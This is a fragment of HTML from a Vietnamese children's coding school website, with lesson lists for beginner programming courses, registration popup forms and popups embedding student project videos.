<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="2ac803631a" /><input type="hidden" name="_wp_http_referer" value="/cong-tac-vien-giang-day/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_33cu2" >
If you are human, leave this field blank.			</label>
<input  id="field_33cu2" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vik0IEG4htRLUTQDbfg2WIGg=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
